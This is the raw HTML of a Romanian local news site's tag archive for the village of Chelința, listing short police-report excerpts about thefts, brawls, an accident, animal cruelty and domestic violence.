		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/chelinta/" data-wpel-link="internal">chelinta</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: chelinta</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-489650 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-chelinta tag-furt tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/tanar-banuit-de-taiere-ilegala-si-furt-de-arbori-in-chelinta/" data-wpel-link="internal">Tânăr bănuit de tăiere ilegală și furt de arbori în Chelința</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/tanar-banuit-de-taiere-ilegala-si-furt-de-arbori-in-chelinta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 februarie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/tanar-banuit-de-taiere-ilegala-si-furt-de-arbori-in-chelinta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/tanar-banuit-de-taiere-ilegala-si-furt-de-arbori-in-chelinta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Legalitatea transportului materialului lemnos, în vizorul polițiștilor maramureşeni" data-src="https://www.emaramures.ro/wp-content/uploads/2024/03/lemn-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/03/lemn-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2024/03/lemn-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În urma activităților investigativ-operative desfășurate de polițiștii din Ulmeni, la data de 15 februarie a.c., aceștia au identificat persoana bănuită de săvârșirea infracțiunilor de natură silvică, cu privire la care au fost sezizați. În fapt, ...</p>
                        <a href="https://www.emaramures.ro/tanar-banuit-de-taiere-ilegala-si-furt-de-arbori-in-chelinta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-477324 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-12189 tag-agresiune tag-baia-mare tag-chelinta tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/doi-tineri-de-16-si-27-de-ani-retinuti-dupa-ce-au-facut-scandal-in-chelinta-patru-persoane-au-ajuns-la-spital/" data-wpel-link="internal">Doi tineri, de 16 şi 27 de ani, reţinuţi după ce au făcut scandal în Chelinţa. Patru persoane au ajuns la spital</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/doi-tineri-de-16-si-27-de-ani-retinuti-dupa-ce-au-facut-scandal-in-chelinta-patru-persoane-au-ajuns-la-spital/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 martie 2024</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/doi-tineri-de-16-si-27-de-ani-retinuti-dupa-ce-au-facut-scandal-in-chelinta-patru-persoane-au-ajuns-la-spital/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/doi-tineri-de-16-si-27-de-ani-retinuti-dupa-ce-au-facut-scandal-in-chelinta-patru-persoane-au-ajuns-la-spital/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Băimărean cercetat pentru tâlhărie, după ce a smuls unui bărbat rucsacul în care avea ţigări… proaspăt furate. Amândoi au ajuns în arest" data-src="https://www.emaramures.ro/wp-content/uploads/2020/11/violenta-1-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În urma activităților de cercetare efectuate, polițiștii orașului Ulmeni au dispus reținerea pentru 24 de ore a doi tineri în vârstă de 16, respectiv 27 de ani, implicați în evenimentul produs ieri după amiază în ...</p>
                        <a href="https://www.emaramures.ro/doi-tineri-de-16-si-27-de-ani-retinuti-dupa-ce-au-facut-scandal-in-chelinta-patru-persoane-au-ajuns-la-spital/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-461426 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-accident tag-baia-mare tag-chelinta tag-moped">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fetita-de-3-ani-accidentata-de-un-moped-la-chelinta/" data-wpel-link="internal">Fetiţă de 3 ani, accidentată de un moped la Chelinţa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fetita-de-3-ani-accidentata-de-un-moped-la-chelinta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 30 noiembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/fetita-de-3-ani-accidentata-de-un-moped-la-chelinta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/fetita-de-3-ani-accidentata-de-un-moped-la-chelinta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Tânăr sătmărean, oprit de poliţiştii din Seini în timp ce conducea un moped fără a deţine permis de conducere" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/moped-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/moped-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/02/moped-300x150.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/02/moped-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/02/moped.jpg 765w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Marţi, 29 noiembrie, polițiștii din Ulmeni au fost sesizați prin apel 112 despre faptul că o minoră a fost victima unui accident rutier, în care a fost implicat un moped, iar conducătorul acestuia a părăsit ...</p>
                        <a href="https://www.emaramures.ro/fetita-de-3-ani-accidentata-de-un-moped-la-chelinta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-461382 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-chelinta tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/tanarul-de-19-ani-din-chelinta-care-a-ucis-un-caine-cu-lopata-risca-intre-2-si-7-ani-de-inchisoare/" data-wpel-link="internal">Tânărul de 19 ani din Chelinţa care a ucis un câine cu lopata riscă între 2 și 7 ani de închisoare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/tanarul-de-19-ani-din-chelinta-care-a-ucis-un-caine-cu-lopata-risca-intre-2-si-7-ani-de-inchisoare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 noiembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/tanarul-de-19-ani-din-chelinta-care-a-ucis-un-caine-cu-lopata-risca-intre-2-si-7-ani-de-inchisoare/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/tanarul-de-19-ani-din-chelinta-care-a-ucis-un-caine-cu-lopata-risca-intre-2-si-7-ani-de-inchisoare/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Tânărul de 19 ani din Chelinţa care a ucis un câine cu lopata riscă între 2 și 7 ani de închisoare" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/caine-750x467-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/caine-750x467-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/11/caine-750x467-1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Un tânăr de 19 ani din Chelinţa este cel care a ajuns în vizorul poliţiştilor după ce a lovit un câine în cap cu o lopată până l-a ucis, iar imaginile îngrozitoare au fost publicate apoi ...</p>
                        <a href="https://www.emaramures.ro/tanarul-de-19-ani-din-chelinta-care-a-ucis-un-caine-cu-lopata-risca-intre-2-si-7-ani-de-inchisoare/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-458688 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-chelinta tag-furt tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/barbat-din-chelinta-retinut-dupa-ce-a-furat-unelte-electrice-dintr-o-masina/" data-wpel-link="internal">Bărbat din Chelinţa, reținut după ce a furat unelte electrice dintr-o maşină</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/barbat-din-chelinta-retinut-dupa-ce-a-furat-unelte-electrice-dintr-o-masina/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 septembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/barbat-din-chelinta-retinut-dupa-ce-a-furat-unelte-electrice-dintr-o-masina/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/barbat-din-chelinta-retinut-dupa-ce-a-furat-unelte-electrice-dintr-o-masina/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Bărbat din Făureşti, prins în flagrant în Baia Mare în timp ce încerca să fure dintr-o maşină" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/furt-masina-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Duminică, 25 septembrie, polițiștii din Ulmeni au fost sesizați despre comiterea unui furt în localitatea Chelința. Deplasați la fața locului, polițiștii au constatat faptul că, persoane necunoscute au pătruns în cursul nopții în curtea unei ...</p>
                        <a href="https://www.emaramures.ro/barbat-din-chelinta-retinut-dupa-ce-a-furat-unelte-electrice-dintr-o-masina/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-432776 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-chelinta tag-dosar-penal tag-furt">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-comis-doua-furturi-din-locuinta-in-satul-chelinta-acum-are-dosar-penal/" data-wpel-link="internal">A comis două furturi din locuinţă în satul Chelinţa. Acum are dosar penal</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-comis-doua-furturi-din-locuinta-in-satul-chelinta-acum-are-dosar-penal/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 martie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/a-comis-doua-furturi-din-locuinta-in-satul-chelinta-acum-are-dosar-penal/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/a-comis-doua-furturi-din-locuinta-in-satul-chelinta-acum-are-dosar-penal/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/furt1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/furt1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/08/furt1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În cursul anului trecut și în luna ianuarie a acestui an, au fost comise două furturi din locuință în satul Chelința. În urma activităților informativ-operative efectuate, polițiștii au identificat posibilul autor ca fiind un bărbat ...</p>
                        <a href="https://www.emaramures.ro/a-comis-doua-furturi-din-locuinta-in-satul-chelinta-acum-are-dosar-penal/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-416924 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-chelinta tag-mascati tag-scandal tag-sias">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/scandal-intre-doi-vecini-la-chelinta-a-fost-nevoie-de-interventia-mascatilor/" data-wpel-link="internal">Scandal între doi vecini la Chelinţa. A fost nevoie de intervenţia mascaţilor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/scandal-intre-doi-vecini-la-chelinta-a-fost-nevoie-de-interventia-mascatilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 iunie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/scandal-intre-doi-vecini-la-chelinta-a-fost-nevoie-de-interventia-mascatilor/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/scandal-intre-doi-vecini-la-chelinta-a-fost-nevoie-de-interventia-mascatilor/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Scandal între doi vecini la Chelinţa. A fost nevoie de intervenţia mascaţilor" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/mascati-sias-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În după-amiaz a zilei de miercuri, poliţiştii din Ulmeni au fost sesizaţi că pe raza localităţii Chelinţa are loc un scandal, iar un bărbat a fost ameninţat de vecinul său ce era sub influenţa băuturilor ...</p>
                        <a href="https://www.emaramures.ro/scandal-intre-doi-vecini-la-chelinta-a-fost-nevoie-de-interventia-mascatilor/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-400972 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-baia-mare tag-chelinta tag-maramures tag-scandal">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/scandal-si-bataie-intre-mai-multe-persoane-la-chelinta/" data-wpel-link="internal">Scandal şi bătaie între mai multe persoane, la Chelinţa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/scandal-si-bataie-intre-mai-multe-persoane-la-chelinta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 octombrie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/scandal-si-bataie-intre-mai-multe-persoane-la-chelinta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/scandal-si-bataie-intre-mai-multe-persoane-la-chelinta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Persoană urmărită, depistată în Coltău de poliţiştii maramureşeni" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/politie-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/politie-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/05/politie-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ieri după-amiaza, poliţiştii din Ulmeni au fost sesizaţi că în localitatea Chelinţa are loc un scandal în care sunt implicate mai multe persoane. Poliţiştii s-au deplasat de îndată la faţa locului. Doi bărbaţi, care prezentau ...</p>
                        <a href="https://www.emaramures.ro/scandal-si-bataie-intre-mai-multe-persoane-la-chelinta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-395999 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-chelinta tag-ordin-de-protectie tag-ulmeni">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ordine-de-protectie-emise-ieri-de-politistii-din-ulmeni-pe-numele-a-doi-soti-agresivi/" data-wpel-link="internal">Ordine de protecţie emise ieri de poliţiştii din Ulmeni, pe numele a doi soţi agresivi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ordine-de-protectie-emise-ieri-de-politistii-din-ulmeni-pe-numele-a-doi-soti-agresivi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 august 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ordine-de-protectie-emise-ieri-de-politistii-din-ulmeni-pe-numele-a-doi-soti-agresivi/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ordine-de-protectie-emise-ieri-de-politistii-din-ulmeni-pe-numele-a-doi-soti-agresivi/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ordine de protecţie emise ieri de poliţiştii din Ulmeni, pe numele a doi soţi agresivi" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/agresiune-2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/agresiune-2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/08/agresiune-2-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii din Ulmeni au intervenit ieri, 13 august, la două cazuri de violență domestică. În ambele situaţii agresiunile au fost generate de consumul de alcool. Unul dintre agresori a fost internat în spital. În primul ...</p>
                        <a href="https://www.emaramures.ro/ordine-de-protectie-emise-ieri-de-politistii-din-ulmeni-pe-numele-a-doi-soti-agresivi/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_489650_0_69705d4739de6  normal " data-unique="jnews_module_489650_0_69705d4739de6">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
